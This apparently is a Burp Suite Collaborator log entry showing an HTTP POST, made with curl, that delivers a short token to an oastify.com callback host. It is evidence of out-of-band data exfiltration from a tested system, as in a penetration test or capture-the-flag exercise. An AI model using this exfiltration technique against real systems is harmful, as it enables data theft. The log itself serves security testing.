 36 2025-oct-06 11:56:02.697 UTC HTTP fdw14hkqmokjuq5vz1uqg5ks4jaay8mx 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: fdw14hkqmokjuq5vz1uqg5ks4jaay8mx.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 32
6 Content-Type: application/x-www-form-urlencoded
7
8 2jMNtNI35YdsSOipxCvGlviZulsv4xjM